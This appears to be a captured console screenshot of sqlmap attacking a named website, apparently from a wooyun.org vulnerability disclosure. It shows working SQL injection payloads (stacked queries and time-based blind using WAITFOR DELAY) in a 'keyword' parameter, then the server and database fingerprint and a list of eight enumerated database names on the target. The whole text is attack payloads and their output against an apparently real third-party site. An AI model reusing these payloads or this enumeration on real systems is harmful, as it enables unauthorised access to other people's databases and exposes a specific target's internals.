 管理员: C:\Windows\System32\cmd.exe
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keyword=aaa'; WAITFOR DELAY '0:0:5'--&button=%CC%E1 %BD%BB
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keyword=aaa' WAITFOR DELAY '0:0:5'--&button=%CC%E1 %BD%BB
---
[21:50:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:50:36] [INFO] fetching database names
[21:50:36] [INFO] the SQL query used returns 8 entries
[21:50:37] [INFO] retrieved: group
[21:50:37] [INFO] retrieved: lab
[21:50:38] [INFO] retrieved: master
[21:50:38] [INFO] retrieved: model
[21:50:39] [INFO] retrieved: msdb
[21:50:39] [INFO] retrieved: risun8888
[21:50:40] [INFO] retrieved: risun9999
[21:50:40] [INFO] retrieved: tempdb
available databases [8]:
[*] group
[*] lab
[*] master
[*] model
[*] msdb
[*] risun8888
[*] risun9999
[*] tempdb
[21:50:40] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\
output\www.risun.com'
[*] shutting down at 21:50:40
F:\Software\sqlmap>
www.wooyun.org